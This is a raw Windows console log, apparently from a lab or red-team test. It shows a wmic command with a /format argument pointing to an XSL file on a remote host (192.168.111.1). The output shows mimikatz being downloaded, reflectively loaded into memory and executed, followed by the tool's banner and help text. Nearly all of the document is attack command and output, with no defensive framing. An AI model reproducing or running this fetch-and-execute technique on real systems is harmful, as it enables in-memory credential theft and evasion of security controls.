 C:\Users\TEST\Desktop\mimikatz>wmic os get /format:"http://192.168.111.1/mimikatz.xsl"
Downloaded Latest
Preferred Load Address = 140000000
Allocated Space For 65000 at 29F0000
Section .text   , Copied To 29F1000
Section .rdata  , Copied To 2A1F000
Section .data   , Copied To 2A49000
Section .pdata  , Copied To 2A4D000
Section .rsrc   , Copied To 2A4F000
Section .reloc  , Copied To 2A53000
Delta = FFFFFFFEC29F0000
Executing Mimikatz
  .#####.   mimikatz 2.0 alpha (x64) release "Kiwi en C" (Nov 13 2015 00:44:32)
 .## ^ ##.
 ## / \ ##  /* * *
 ## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 '## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
  '#####'                                     with 17 modules * * */
mimikatz(commandline) # os
ERROR mimikatz_doLocal ; "os" command of "standard" module not found !
Module :        standard
Full name :     Standard module
Description :   Basic commands (does not require module name)
            exit  -  Quit mimikatz
             cls  -  Clear screen (doesn't work with redirections, like PsExec)
          answer  -  Answer to the Ultimate Question of Life, the Universe, and Everything
          coffee  -  Please, make me a coffee!
           sleep  -  Sleep an amount of milliseconds
             log  -  Log mimikatz input/output to file
          base64  -  Switch file output/base64 output
         version  -  Display some version informations
              cd  -  Change or display current directory
        markruss  -  Mark about PtH
mimikatz(commandline) # get
ERROR mimikatz_doLocal ; "get" command of "standard" module not found !
Module :        standard
Full name :     Standard module
Description :   Basic commands (does not require module name)
            exit  -  Quit mimikatz
             cls  -  Clear screen (doesn't work with redirections, like PsExec)
          answer  -  Answer to the Ultimate Question of Life, the Universe, and Everything
          coffee  -  Please, make me a coffee!
           sleep  -  Sleep an amount of milliseconds
             log  -  Log mimikatz input/output to file
          base64  -  Switch file output/base64 output
         version  -  Display some version informations
              cd  -  Change or display current directory
        markruss  -  Mark about PtH